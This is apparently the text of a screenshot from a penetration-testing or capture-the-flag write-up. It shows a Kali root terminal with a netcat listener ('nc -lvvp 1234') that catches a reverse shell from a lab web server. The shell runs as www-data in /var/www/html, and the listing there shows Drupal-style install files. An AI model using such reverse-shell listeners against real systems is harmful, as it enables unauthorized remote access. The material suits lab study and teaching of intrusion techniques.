 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.18.142: inverse host lookup failed: Unknown host
connect to [192.168.18.131] from (UNKNOWN) [192.168.18.142] 37666
whoami
www-data
pwd
/var/www/html
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt